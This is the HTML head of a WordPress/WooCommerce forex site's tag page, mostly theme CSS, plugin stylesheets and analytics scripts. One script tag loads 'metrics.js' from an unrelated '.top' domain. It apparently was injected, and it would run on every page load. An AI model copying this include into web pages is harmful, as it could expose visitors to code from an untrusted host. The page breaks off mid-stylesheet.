var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["tag","mt5-license-system-for-trading-bots"],"Category":["Forex"],"Tag":["EA robot","License System","License System for MT4 Trading bots","License System for MT5 Trading bots","Licensed EA robots","mt4 EA","MT4 License System","MT4 License System for Trading","MT4 License System for Trading bots","MT4 Trading bots License System","MT5 License System","MT5 License System for Trading","MT5 License System for Trading bots","MT5 Trading bots License System"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/tags/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap 